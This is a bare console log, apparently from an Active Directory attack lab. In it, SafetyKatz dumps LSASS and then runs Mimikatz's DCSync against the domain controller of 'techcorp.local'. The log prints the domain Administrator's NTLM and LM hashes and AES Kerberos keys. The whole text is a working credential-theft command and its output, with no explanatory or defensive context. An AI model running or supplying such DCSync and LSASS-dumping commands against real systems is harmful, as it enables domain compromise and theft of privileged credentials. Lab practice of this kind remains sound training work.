 PS C:\AD\Tools> .\SafetyKatz.exe "lsadump::dcsync /domain:techcorp.local /user:techcorp\administrator" "exit"
[*] Dumping lsass (720) to C:\Windows\Temp\test.txt
[+] Dump successful!
[*] Executing loaded Mimikatz PE
.#####.   mimikatz 2.2.0 (x64) #19041 Dec 18 2020 22:37:12
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:techcorp.local /user:techcorp\administrator
[DC] 'techcorp.local' will be the domain
[DC] 'Techcorp-DC.techcorp.local' will be the DC server
[DC] 'techcorp\administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 7/4/2019 2:01:32 AM
Object Security ID   : S-1-5-21-2781415573-3701854478-2406986946-500
Object Relative ID   : 500
Credentials:
Hash NTLM: bc4cf9b751d196c4b6e1a2ba923ef33f
ntlm- 0: bc4cf9b751d196c4b6e1a2ba923ef33f
ntlm- 1: c87a64622a487061ab81e51cc711a34b
lm  - 0: 6ac43f8c5f2e6ddab0f85e76d711eab8
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : f94f43f24957c86f1a2d359b7585b940
* Primary:Kerberos-Newer-Keys *
Default Salt : TECHCORP.LOCALAdministrator
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : 58db3c598315bf030d4f1f07021d364ba9350444e3f391e167938dd998836883
aes128_hmac       (4096) :